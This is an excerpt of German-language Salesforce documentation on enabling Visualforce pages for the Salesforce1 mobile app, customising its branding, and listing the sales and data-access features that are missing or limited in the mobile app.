

Visualforce-Seiten müssen für die mobile Verwendung aktiviert werden, bevor sie in den folgenden Bereichen der Salesforce1-Benutzeroberfläche angezeigt werden können:

- **•** Im Navigationsmenü, über eine Visualforce-Registerkarte
- **•** Die Aktionsleiste, über eine benutzerdefinierte Aktion
- **•** Auf mobilen Karten auf der Informationsseite eines Datensatzes
- **•** Überschriebene Standardschaltflächen oder benutzerdefinierte Schaltflächen und Links
- **•** Eingebettet in Layouts von Datensatz-Detailseiten
- **•** Lightning-Seiten

So aktivieren Sie eine Visualforce-Seite für Salesforce1:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Visualforce-Seiten* ein und wählen Sie dann **Visualforce-Seiten** aus.
- **2.** Klicken Sie bei der gewünschten Visualforce-Seite auf **Bearbeiten**.
- **3.** Wählen Sie Verfügbar für Salesforce-Mobilanwendungen und Lightning-Seiten aus und klicken Sie dann auf **Speichern**.

#### AUSGABEN

Verfügbar in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbar in Salesforce Classic in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Aktivieren der Anzeige von Visualforce in Salesforce1:

**•** "Anwendung anpassen" "Autor-Apex"

Beachten Sie folgende Hinweise zur Unterstützung von Visualforce in Salesforce1.

- **•** Standardregisterkarten, Registerkarten für benutzerdefinierte Objekte und Listenansichten, die mit einer Visualforce-Seite überschrieben werden, werden in Salesforce1 nicht unterstützt. Die Visualforce-Seite wird Benutzern der vollständigen Site angezeigt, Benutzer von Salesforce1 sehen jedoch die Salesforce1-Standardseite für das Objekt. Diese Einschränkung dient dazu, das Salesforce1-Erscheinungsbild für Objekte aufrechtzuerhalten.
- **•** Sie können Visualforce-Seiten für Salesforce1 auch über die Metadaten-API aktivieren, indem Sie das Feld isAvailableInTouch im Objekt "ApexPage" bearbeiten.
- **•** Das Kontrollkästchen Mit der mobilen Salesforce Classic-Anwendung kompatibel auf Setup-Seiten für Visualforce-Registerkarten ist ausschließlich für die mobile Salesforce Classic-Anwendung bestimmt und hat keine Auswirkungen auf Visualforce-Seiten in den Salesforce1-Anwendungen.

SIEHE AUCH:

[Anpassen des Navigationsmenüs von Salesforce1](#page-1139-0) [Verwalten mobiler Karten im Editor für erweitertes Seitenlayout](#page-4274-0) [Anzeigen und Bearbeiten von Visualforce-Seiten](#page-5477-0)

# <span id="page-1146-0"></span>Branding Ihrer Organisation in der mobilen Salesforce1-Anwendung

Sie können die mobile Anwendung Salesforce1 so anpassen, dass sie bestimmten Aspekten des Markenerscheinungsbilds (Brandings) Ihres Unternehmens entspricht und so einen höheren Wiedererkennungswert für Ihre mobilen Benutzer hat. Das benutzerdefinierte Branding wird in allen Salesforce1-Anwendungen angezeigt.

## Die Einrichtung von Salesforce1 ist verfügbar in: Salesforce Classic und Lightning Experience Verfügbar in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition Verfügbar in Salesforce Classic in: **Alle** Editionen außer Database.com

**AUSGABEN** 

Anmerkung: Bilder, die Sie hochladen, um die Salesforce1-Anwendung anzupassen, werden im Dokumentenordner "Salesforce1-Branding-Ressourcen" gespeichert. Aus diesem Grund muss das Objekt "Dokumente" für Ihre Organisation aktiviert werden, bevor Administratoren die Seite "Salesforce1-Branding" anzeigen und ändern können. (Die Registerkarte "Dokumente" muss jedoch nicht zwingend sichtbar sein.)

Damit Benutzern der Salesforce1-Anwendung für mobile Browser das benutzerdefinierte Branding angezeigt wird, muss "Dokumente" für Ihre Organisation aktiviert sein. Bei den herunterladbaren Salesforce1-Anwendungen müssen Benutzer auch über die Benutzerberechtigungen "Lesen" für "Dokumente" verfügen.

Sie können folgende Anpassungen vornehmen:





Bei der Anpassung des Brandings der Anwendung Salesforce1 sollten Sie folgende Tipps berücksichtigen:

- **•** Stellen Sie beim Erstellen Ihres Logo-Bilds sicher, dass Sie es komprimieren. In vielen Bildbearbeitungsprogrammen erfolgt dieser Vorgang über "Komprimierung verwenden", "Bild optimieren", "Für Web speichern" oder "Für das Web verkleinern".
- **•** Überprüfen Sie, ob Ihr Logo in Salesforce1 richtig angezeigt wird. Verwenden Sie dazu dasselbe Gerät wie Ihre Benutzerbasis und nicht einfach einen Desktopmonitor. Ihr Bild kann je nach Bildschirmgröße und Pixeldichte des jeweiligen Geräts in unterschiedlichen Maßstäben und Abmessungen gerendert werden.
- **•** Salesforce1 unterstützt für benutzerdefinierte Branding-Elemente die Bildformate .png, .gif und .jpg, es empfiehlt sich jedoch, für optimale Ergebnisse das Format .png zu verwenden.
- **•** Folgende Elemente der Benutzeroberfläche können nicht angepasst werden:
	- **–** Das Salesforce1-Anwendungssymbol, das auf dem Startbildschirm des Mobilgeräts angezeigt wird.
	- **–** Der Startbildschirm, der beim ersten Starten der herunterladbaren Anwendung Salesforce1 für iOS angezeigt wird. Dieser Startbildschirm wird angezeigt, bevor der Benutzer auf der Anmeldeseite zur Eingabe seiner Daten aufgefordert wird.
- **•** Damit Änderungen des benutzerdefinierten Brandings für Ihre mobilen Benutzer sichtbar werden, müssen diese die Anwendung schließen und sich erneut anmelden.

Außerdem können Sie das Branding für die Anmeldeseite der Salesforce1-Anwendung anpassen. Damit die Anmeldeseite geändert werden kann, muss "Meine Domäne" aktiviert sein. Informationen zur Anpassung der Salesforce1-Anmeldeseite Ihres Unternehmens finden Sie unter [Anpassen des Brandings der Anmeldeseite](#page-1087-0) auf Seite 1082.

SIEHE AUCH:

[Anpassen des Brandings der mobilen Anwendung Salesforce1](#page-1148-0)

# <span id="page-1148-0"></span>Anpassen des Brandings der mobilen Anwendung Salesforce1

Sie können das Erscheinungsbild der mobilen Anwendung Salesforce1, einschließlich der Hintergrundfarbe für die Ladeseite, des Ladeseitenlogos und der Hintergrundfarbe der Kopfzeile, ändern, sodass die Anwendung dem Branding Ihres Unternehmens entspricht.

Anmerkung: Bilder, die Sie hochladen, um die Salesforce1-Anwendung anzupassen, werden im Dokumentenordner "Salesforce1-Branding-Ressourcen" gespeichert. Aus diesem Grund muss das Objekt "Dokumente" für Ihre Organisation aktiviert werden, bevor Administratoren die Seite "Salesforce1-Branding" anzeigen und ändern können. (Die Registerkarte "Dokumente" muss jedoch nicht zwingend sichtbar sein.)

Damit Benutzern der Salesforce1-Anwendung für mobile Browser das benutzerdefinierte Branding angezeigt wird, muss "Dokumente" für Ihre Organisation aktiviert sein. Bei den herunterladbaren Salesforce1-Anwendungen müssen Benutzer auch über die Benutzerberechtigungen "Lesen" für "Dokumente" verfügen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Branding* ein, wählen Sie **Salesforce1-Branding** aus und klicken Sie dann auf **Bearbeiten**.
- **2.** Um die Markenfarbe für die Hauptelemente der Benutzeroberfläche einschließlich der

Kopfzeile anzupassen, klicken Sie auf **Weiter geben Sie einen gültigen hexadezimalen** Farbcode ein.

- **3.** Um die Hintergrundfarbe der Ladeseite anzupassen, klicken Sie auf **beha**nder geben Sie einen gültigen hexadezimalen Farbcode ein.
- **4.** Wenn Sie das Logo der Ladeseite anpassen möchten, klicken Sie zum Hochladen eines Bildes auf **Datei auswählen**. Es sind Bilder im JPG-, GIF- und PNG-Format mit maximal 200 KB zulässig. Die maximale Bildgröße beträgt 460 mal 560 Pixel.
- **5.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Branding Ihrer Organisation in der mobilen Salesforce1-Anwendung](#page-1146-0)

# In der mobilen Anwendung Salesforce1 nicht verfügbare Funktionen

Die mobile Anwendung Salesforce1 weist nicht den gesamten Funktionsumfang der vollständigen Salesforce-Site auf, unabhängig davon, ob Ihre Organisation Lightning Experience oder Salesforce Classic verwendet. Erfahren Sie, welche Salesforce-Funktionen in Salesforce1 nicht verfügbar sind und welche in Salesforce1 Lücken oder Unterschiede gegenüber der vollständigen Site aufweisen.

- **•** [Datenzugriff und Ansichten](#page-1149-0)
- **•** [Vertriebsfunktionen](#page-1151-0)
- **•** [Produktivitätsfunktionen](#page-1155-0)
- **•** [Kundendienstfunktionen](#page-1158-0)
- **•** [Berichte und Dashboards](#page-1161-0)
- **•** [Salesforce Files](#page-1163-0)
- **•** [Chatter](#page-1163-1)
- **•** [Salesforce-Communities](#page-1164-0)
- **•** [Navigation und Aktionen](#page-1166-0)

# AUSGABEN

Die Einrichtung von Salesforce1 ist verfügbar in: Salesforce Classic und Lightning Experience

Verfügbar in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbar in Salesforce Classic in: **Alle** Editionen außer Database.com

## NUTZERBERECHTIGUNGEN

Anzeigen der Branding-Einstellungen für Salesforce1:

**•** "Setup und Konfiguration anzeigen"

#### Ändern der

Branding-Einstellungen für Salesforce1:

**•** "Anwendung anpassen" "Alle Daten modifizieren"

- **•** [Suche](#page-1166-1)
- **•** [Eingeben von Daten](#page-1167-0)
- **•** [Duplikatsverwaltung](#page-1169-0)
- **•** [Genehmigungen](#page-1170-0)
- **•** [Anpassungen in Salesforce](#page-1170-1)

#### SIEHE AUCH:

[Gebietsschema- und Sprachunterstützung für die Salesforce1-Anwendung](#page-106-0)

# <span id="page-1149-0"></span>Datenzugriff und Ansichten: Was in Salesforce1 nicht verfügbar ist

## Unterstützte Objekte und Daten

Die folgenden Objekte sind in der mobile Anwendung Salesforce1 verfügbar:

- **•** Accounts und Personenaccounts
- **•** Vermögenswerte
- **•** Kampagnen
- **•** Kundenvorgänge
- **•** Kontakte
- **•** Verträge
- **•** D&B-Unternehmen (nur anzeigen, für Kunden von Data.com Premium Prospector und Data.com Premium Clean)
- **•** Dashboards (nur anzeigen)
- **•** Ereignisse
- **•** Leads
- **•** Verknüpfte Artikel (nur anzeigen)
- **•** Live-Chat-Abschriften
- **•** Opportunities
- **•** Aufträge (nur anzeigen oder bearbeiten)
- **•** Berichte (nur anzeigen)
- **•** Salesforce Knowledge-Artikel (nur anzeigen)
- **•** Aufgaben
- **•** Work.com-Coaching, -Ziele, -Danksagungen, -Belohnungen und -Fertigkeiten (Fertigkeiten sind in der herunterladbaren Anwendung für iOS nicht verfügbar)
- **•** Arbeitsaufträge
- **•** Meilensteine für Arbeitsaufträge (nur anzeigen)
- **•** Benutzerdefinierte Objekte, die über eine Registerkarte verfügen, auf die Sie zugreifen können
- **•** Externe Salesforce Connect-Objekte, die durchsuchbar sind und eine Registerkarte aufweisen, auf die Sie zugreifen können

Anmerkung: Damit ein Objekt in Salesforce1 verfügbar ist, muss es über eine Registerkarte verfügen, auf die Sie Zugriff haben. Dies gilt sowohl für die unterstützten Standardobjekte als auch für die benutzerdefinierten und externen Objekte in Ihrer Organisation.

Salesforce1 unterstützt das Objekt "Benutzer" nicht und bietet keinen Zugriff auf Benutzerdatensatz-Detailseiten. Benutzerfelder werden jedoch unterstützt und in Benutzerprofilen, in Themenlisten usw. angezeigt. Informationen zu einigen Problemen mit Benutzerfeldern in Salesforce1 finden Sie unter "Felder".

Folgende Funktionen werden in Salesforce1 nicht unterstützt:

- **•** Standardmäßige oder benutzerdefinierte Salesforce-Anwendungen. (Stattdessen können die Benutzer über das Navigationsmenü auf alle Objekte zugreifen, die ihnen in der mobilen Anwendungen zur Verfügung stehen.)
- **•** Salesforce Console oder Agentenkonsole
- **•** Erweitertes Währungsmanagement

#### Felder

**•** Obwohl keine Benutzerdetailseiten in der mobilen Anwendung Salesforce1 verfügbar sind, werden Benutzerfelder unterstützt und in Benutzerprofilen, in Themenlisten usw. angezeigt.

Es gibt einige Probleme, wenn die folgenden Benutzerfelder in Themenlisten oder auf mobilen Karten angezeigt werden:

- **–** Das Feld Firmenname ist leer, wenn ein interner Benutzer einen mit einem anderen internen Benutzer verknüpften Eintrag auf einer mobilen Karte oder in einer Themenliste anzeigt. Der Firmenname wird richtig angezeigt, wenn es sich beim referenzierten Benutzer um einen externen Benutzer handelt.
- **–** Das Feld Aktiv ist leer, sofern der Benutzer nicht inaktiv ist.
- **•** Die folgenden Felder werden in Salesforce1 nicht unterstützt:
	- **–** Felder für Unternehmensbereiche
	- **–** Felder für die Regionsverwaltung
- **•** Die Unterstützung von Rich-Text-Bereichsfeldern hängt von der Version von Salesforce1 und dem Gerätetyp ab.



- **•** In Nachschlagefeldern in Salesforce Classic werden Datensatznamen unabhängig von den Freigabeberechtigungen angezeigt. Es ist also möglich, dass Benutzer die Namen von Datensätzen angezeigt bekommen, auf die sie keinen Zugriff haben. In Lightning Experience und der mobilen Anwendung Salesforce1 werden bei Nachschlagefeldern die jeweiligen Freigabeberechtigungen berücksichtigt und es werden nur die Namen der Datensätze angezeigt, auf die der Benutzer zugreifen kann. Die einzige Ausnahme stellen hier Inhaber-Nachschlagefelder dar, in denen unabhängig von den Freigabeberechtigungen immer der Name des Datensatzinhabers angezeigt wird.
- **•** Wenn ein Benutzer, der nicht über die Berechtigung "Verschlüsselte Daten anzeigen" verfügt, einen Datensatz dupliziert, zeigen verschlüsselte Felder maskierte Daten an.

## **Themenlisten**

- **•** Themenlisten in Salesforce1 zeigen die ersten vier Felder an, die im Abschnitt "Themenliste" im Seitenlayout eines Objekts definiert sind. Die Anzahl der Felder kann nicht erhöht werden.
- **•** Einige Themenlisten stehen in der mobilen Anwendung nicht zur Verfügung, darunter:
	- **–** Inhaltszustellungen
	- **–** Externe Freigabe
	- **–** Zugehöriger Inhalt

Zusätzlich finden Sie unter [Vertriebsfunktionen in Salesforce1,](#page-1151-0) [Produktivitätsfunktionen in Salesforce1](#page-1155-0) und [Kundendienstfunktionen](#page-1158-0) [in Salesforce1](#page-1158-0) Informationen zu Themenlisten, die für bestimmte Objekte nicht verfügbar sind.

- **•** Die Themenliste "Notizen und Anhänge" wird in Salesforce1 nicht vollständig unterstützt. Es gibt verschiedene Probleme, einschließlich der folgenden:
	- **–** Es wird nicht garantiert, dass auf der vollständigen Salesforce-Site hinzugefügte Anhänge in Salesforce1 geöffnet werden, selbst wenn sie in der Themenliste angezeigt werden. Es wird empfohlen, stattdessen "Dateien" zu verwenden. Dokumente, die auf der vollständigen Site auf die Registerkarte "Dateien" hochgeladen wurden, können dann in Salesforce1 angezeigt werden.
	- **–** Sie können Notizen oder Anhänge nicht über die Themenliste hinzufügen oder löschen. (Aber Sie können mit der Aktion **Notiz**

( ) auf der Salesforce1-Aktionsleiste eine Notiz erstellen und sie mit einem Datensatz verknüpfen. Je nachdem, wie Ihr Administrator Notizen in Salesforce1 konfiguriert hat, ist diese Aktion möglicherweise nicht für alle Objekte verfügbar.)

- **–** Notizen und Anhänge für untergeordnete Datensätze werden in der Themenliste des übergeordneten Datensatzes nicht angezeigt.
- **•** Wenn eine Themenliste nach einem Textbereichsfeld sortiert wird, zeigt sie keine Datensätze an.

### <span id="page-1151-0"></span>Listenansichten

**•** Das Suchfeld im Menü "Steuerelemente für Listenansicht" in Lightning Experience, mit dem Sie nach einer bestimmten Listenansicht suchen können, ist nicht verfügbar.

# Vertriebsfunktionen: Was in Salesforce1 nicht verfügbar ist

#### **Accounts**

- **•** Account-Erkenntnisse:
	- **–** Beim Aufrufen von Account-Erkenntnissen über Salesforce1 auf einem Smartphone wird nur jeweils eine Erkenntnis angezeigt.
	- **–** Beim Aufrufen von Account-Erkenntnissen über Salesforce1 auf einem Tablet ist es nicht möglich, durch die verfügbaren Erkenntnisse zu blättern. Stattdessen wird die Anzahl der angezeigten Erkenntnisse durch die Bildschirmgröße des Geräts bestimmt.
- **•** Soziale Accounts:
	- **–** In Salesforce1 können Sie nicht auf Funktionen von sozialen Accounts für Facebook, Klout oder YouTube zugreifen.
	- **–** Wenn ein Account mit einem Profil in einem sozialen Netzwerk verknüpft wurde, wird bei der Anzeige des Accounts in Salesforce1 möglicherweise das für den Account ausgewählte Profilbild angezeigt, selbst wenn Sie bei dem sozialen Netzwerk nicht angemeldet sind. Profilbilder aus Facebook oder Twitter sind möglicherweise selbst dann sichtbar, wenn Sie gerade nicht bei diesen Netzwerken angemeldet sind. Das Wechseln zu einem anderen Profilbild ist in Salesforce1 nicht möglich.
	- **–** Sie können Tweets, Retweets, Antworten oder Favorites für einen zugeordneten Twitter-Benutzer anzeigen, wenn Sie eine herunterladbare Salesforce1-Anwendung verwenden. In der Salesforce1-Anwendung für mobile Browser können Sie durch Tippen auf das Twitter-Profil Tweets usw. direkt in Twitter anzeigen. In der Salesforce1-Anwendung für mobile Browser können Sie außerdem nicht sehen, welche Personen einem Twitter-Benutzer folgen und welchen Personen der Twitter-Benutzer folgt.
	- **–** Salesforce1 listet gemeinsame Verbindungen auf, die Sie und Ihr Account auf Twitter haben. Sie können gemeinsame Verbindungen nicht auf der vollständigen Salesforce-Site anzeigen.
	- **–** Um die Twitter-Karte für Accounts in Salesforce1 anzuzeigen, müssen Sie Twitter im Seitenlayout hinzufügen. Rufen Sie zum Bearbeiten von Seitenlayouts die vollständige Salesforce-Site auf. Wenn Ihre Organisation Personenaccounts verwendet, muss die Karte für Geschäftsaccount-Layouts und Personenaccount-Layouts separat hinzugefügt werden.
- **•** Die Schaltflächen **Löschen** und **Externen Account verwalten** sind nicht verfügbar.
- **•** Die Account-Hierarchie kann nicht angezeigt werden.
- **•** Accounts oder Kontakte können nicht zusammengeführt werden.
- **•** Sobald Sie zu anderen Datensätzen navigieren, werden Ihnen weitere Erkenntnisse angezeigt. Es dauert länger, bis diese Erkenntnisse in der Nachrichtenanwendung angezeigt werden.
- **•** Bei Eingabe eines Unternehmens im Feld Accountname sind keine Accountvorschläge verfügbar.
- **•** Sie können Partner, Notizen und Anhänge zwar anzeigen, jedoch nicht bearbeiten.
- **•** Berichte und Tools der Account-Startseite sind nicht verfügbar.
- **•** Datensätze in der Themenliste "Kontaktrollen" sind schreibgeschützt.

Das Feld "Rollen" in der Themenliste "Kontaktrollen" ist nicht verfügbar.

**•** Account-Datensätze können nicht mit Data.com Clean bereinigt werden.

### **Accountteams**

- **•** Das Hinzufügen, Bearbeiten oder Löschen ist jeweils nur für ein Accountteam-Mitglied möglich.
- **•** Wenn der Accountinhaber geändert wird, wird das Accountteam beibehalten.
- **•** Die Schaltfläche **Zugriff anzeigen** ist nicht verfügbar.

### Kampagnen

- **•** Die Schaltflächen **Mitglieder verwalten** und **Erweitertes Setup** sind nicht verfügbar.
- **•** Die Kampagnenhierarchie steht nur als Themenliste zur Verfügung. Die Option **Hierarchie anzeigen** über einen Link auf der Detailseite der Kampagne ist nicht verfügbar. Beim Anzeigen einer übergeordneten Kampagne werden in der Themenliste "Kampagnenhierarchie" nur die untergeordneten Kampagnen angezeigt, während auf der vollständigen Site sowohl die übergeordneten als auch die untergeordneten Kampagnen angezeigt werden.
- **•** Bei der Anzeige der Themenliste "Kampagnenmitglieder" wird für jedes Mitglied nur der Status angegeben. Sie können jedoch auf Mitglieder tippen, um mehr Details über sie anzuzeigen.

## Kontakte

- **•** Kontakt zu mehreren Accounts
	- **–** In den Themenlisten "Zugehörige Accounts" und "Zugehörige Kontakte" sind nur die Aktionen für Listenelemente verfügbar, die sich spezifisch auf das Objekt "Account-Kontakt-Beziehung" beziehen. Daher werden Aktionen zum Bearbeiten oder Entfernen der Account-Kontakt-Beziehung angezeigt, jedoch keine zum Bearbeiten oder Löschen des Kontakt- oder Accountdatensatzes wie in Salesforce Classic.
	- **–** Über die Themenliste "Zugehörige Kontakte" können Sie zu einem Kontaktdatensatz navigieren, jedoch nicht zu einem Accountdatensatz. Über die Themenliste "Zugehörige Accounts" können Sie zu einem Accountdatensatz navigieren, jedoch nicht zu einem Kontaktdatensatz.
	- **–** In der Themenliste "Zugehörige Accounts" wird das Feld Accountname nur angezeigt, wenn der Benutzer Zugriff auf den Account hat. Ist dies nicht der Fall, werden nur die Felder "Account-Kontakt-Beziehung" angezeigt.
- **•** Soziale Kontakte:
	- **–** In Salesforce1 können Sie auf keine Funktionen von sozialen Kontakten für Facebook, Klout oder YouTube zugreifen.
	- **–** Wenn ein Kontakt mit einem Profil in einem sozialen Netzwerk verknüpft wurde, wird bei der Anzeige des Kontakts in Salesforce1 möglicherweise das für den Kontakt ausgewählte Profilbild angezeigt, selbst wenn Sie bei dem sozialen Netzwerk nicht angemeldet sind. Profilbilder aus Facebook oder Twitter sind möglicherweise selbst dann sichtbar, wenn Sie gerade nicht bei diesen Netzwerken angemeldet sind. Das Wechseln zu einem anderen Profilbild ist in Salesforce1 nicht möglich.
	- **–** Sie können Tweets, Retweets, Antworten oder Favorites für einen zugeordneten Twitter-Benutzer anzeigen, wenn Sie eine herunterladbare Salesforce1-Anwendung verwenden. In der Salesforce1-Anwendung für mobile Browser können Sie durch Tippen auf das Twitter-Profil Tweets usw. direkt in Twitter anzeigen. In der Salesforce1-Anwendung für mobile Browser können Sie außerdem nicht sehen, welche Personen einem Twitter-Benutzer folgen und welchen Personen der Twitter-Benutzer folgt.
	- **–** Salesforce1 listet gemeinsame Verbindungen auf, die Sie und Ihr Kontakt auf Twitter haben. Sie können gemeinsame Verbindungen nicht auf der vollständigen Salesforce-Site anzeigen.
	- **–** Um die Twitter-Karte für einen Kontakt in Salesforce1 anzuzeigen, müssen Sie Twitter im Seitenlayout für Kontakte hinzufügen. Rufen Sie zum Bearbeiten von Seitenlayouts die vollständige Salesforce-Site auf.
- **•** Wenn Sie das Symbol zum Senden von E-Mails über die Anwendung Salesforce1 verwenden, werden keine Aktivitätsprotokolle erstellt.
- **•** Die Schaltflächen **Aktualisierung anfordern**, **Externen Benutzer verwalten** und **Kundenbenutzer aktivieren** sind nicht verfügbar.
- **•** Sie können keine Opportunities oder Account-Benutzer zu einem Kontakt hinzufügen und Sie können keinen Kontakt zu einer Kampagne hinzufügen.
- **•** Accounts oder Kontakte können nicht zusammengeführt werden.
- **•** Das Hinzufügen von Kontakten über Data.com und das Bereinigen von Kontaktdatensätzen mit Data.com Clean ist nicht möglich.

## Verträge

- **•** Die Schaltflächen **Duplizieren**, **Aktivieren** und **Deaktivieren** sind nicht verfügbar.
- **•** Folgende Themenlisten zu Verträgen sind nicht verfügbar:
	- **–** Vertragsverlauf
	- **–** Zu genehmigende Elemente

### Leads

- **•** Soziale Leads:
	- **–** In Salesforce1 können Sie nicht auf Funktionen von sozialen Leads für Facebook, Klout oder YouTube zugreifen.
	- **–** Wenn ein Lead mit einem Profil in einem sozialen Netzwerk verknüpft wurde, wird bei der Anzeige des Leads in Salesforce1 möglicherweise das für den Lead ausgewählte Profilbild angezeigt, selbst wenn Sie bei dem sozialen Netzwerk nicht angemeldet sind. Profilbilder aus Facebook oder Twitter sind möglicherweise selbst dann sichtbar, wenn Sie gerade nicht bei diesen Netzwerken angemeldet sind. Das Wechseln zu einem anderen Profilbild ist in Salesforce1 nicht möglich.
	- **–** Sie können Tweets, Retweets, Antworten oder Favorites für einen zugeordneten Twitter-Benutzer anzeigen, wenn Sie eine herunterladbare Salesforce1-Anwendung verwenden. In der Salesforce1-Anwendung für mobile Browser können Sie durch Tippen auf das Twitter-Profil Tweets usw. direkt in Twitter anzeigen. In der Salesforce1-Anwendung für mobile Browser können Sie außerdem nicht sehen, welche Personen einem Twitter-Benutzer folgen und welchen Personen der Twitter-Benutzer folgt.
	- **–** Salesforce1 listet gemeinsame Verbindungen auf, die Sie und Ihr Lead auf Twitter haben. Sie können gemeinsame Verbindungen nicht auf der vollständigen Salesforce-Site anzeigen.
	- **–** Um die Twitter-Karte für einen Lead in Salesforce1 anzuzeigen, müssen Sie Twitter im Seitenlayout für Leads hinzufügen. Rufen Sie zum Bearbeiten von Seitenlayouts die vollständige Salesforce-Site auf.
- **•** Leadkonvertierung:
	- **–** Sie können Accounts zwar auswählen, jedoch keine Accounts erstellen.
	- **–** Sie können Opportunities erstellen, jedoch keine vorhandenen Opportunities auswählen.
	- **–** Sie können keine Leadquellen in doppelten Datensätzen auswählen. Als Leadquelle wird standardmäßig der doppelte Kontakt verwendet.
	- **–** Sie können während der Konvertierung keine verwandten Aufgaben erstellen, Sie können jedoch Aufgaben über den Kontaktdatensatz erstellen.
	- **–** Sie können Inhaber nicht automatisch über konvertierte Leads benachrichtigen.
- **•** Die Schaltflächen **Duplikate suchen** und **Sperre des Datensatzes aufheben** sind nicht verfügbar.
- **•** Die Themenliste "Leadverlauf" ist nicht verfügbar.
- **•** Wenn Sie einen neuen Lead hinzufügen, stehen das Feld Kampagne und das Kontrollkästchen Mithilfe einer aktiven Zuordnungsregel zuweisen nicht zur Verfügung. Sie können nur auf der vollständigen Salesforce-Site Werte in diesen Feldern hinzufügen.

### **Opportunities**

- **•** Die Schaltfläche **Mitbewerber** ist nicht verfügbar.
- **•** Folgende Felder sind nicht verfügbar: Betragsfeld Opportunity-Aufteilungen, Zwischensummenfeld Produkte und Verbindungsfeld Phasenverlauf.
